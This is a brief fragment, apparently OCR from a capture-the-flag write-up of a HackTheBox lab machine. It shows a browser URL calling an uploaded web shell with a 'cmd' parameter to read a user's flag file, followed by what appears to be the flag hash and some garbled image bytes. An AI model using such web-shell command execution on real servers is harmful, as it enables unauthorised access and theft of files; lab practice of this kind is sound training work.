 bank.htb/uploads/test. ×
http://bank.htb/suppor × +
bank.htb/uploads/test.htb?cmd=cat /home/chris/user.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
яШяаJFIFяЫ„ 7458523bccbfca2b25ed53dd95a68880